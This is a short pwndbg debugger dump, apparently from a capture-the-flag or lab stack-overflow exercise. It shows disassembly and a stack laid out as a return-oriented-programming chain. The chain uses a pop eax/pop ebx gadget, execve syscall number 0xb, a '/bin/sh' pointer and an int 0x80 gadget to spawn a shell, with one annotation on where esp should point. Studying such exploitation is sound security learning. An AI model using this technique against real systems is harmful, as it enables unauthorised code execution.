 [ DISASM ]
► 0x80484f9 <getpath+117> ret <0x804835c; _init+44>
↓
0x804835c <_init+44> pop eax
0x804835d <_init+45> pop ebx
0x804835e <_init+46> leave
0x804835f <_init+47> ret
0x8048360 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x80496f0>
0x8048366 jmp dword ptr [0x80496f4] <_dl_runtime_resolve>
↓
0xb7fe3cd0 <_dl_runtime_resolve> push eax
0xb7fe3cd1 <_dl_runtime_resolve+1> push ecx
0xb7fe3cd2 <_dl_runtime_resolve+2> push edx
0xb7fe3cd3 <_dl_runtime_resolve+3> mov edx, dword ptr [esp + 0x10]
[ STACK ]
00:0000│ esp 0xbffff13c —▸ 0x804835c (_init+44) ◂— 0xc3c95b58
01:0004│ 0xbffff140 ◂— 0xb /* '\x0b' */
02:0008│ 0xbffff144 —▸ 0xb7f4eb62 ◂— '/bin/sh'
03:000c│ 0xbffff148 —▸ 0xb7fcb55a (__kernel_vsyscall+10) ◂— pop edx
04:0010│ 0xbffff14c ◂— 0x0
05:0014│ 0xbffff150 ◂— 0x0
06:0018│ 0xbffff154 —▸ 0xb7fce050 (_dl_sysinfo_int80) ◂— int 0x80
07:001c│ 0xbffff158 —▸ 0xbffff100 ◂— 0x41414141 ('AAAA')
esp should point here when it hit the
ret instruction in popeax_ebx gadget
[ BACKTRACE ]
► f 0 0x80484f9 getpath+117
pwndbg>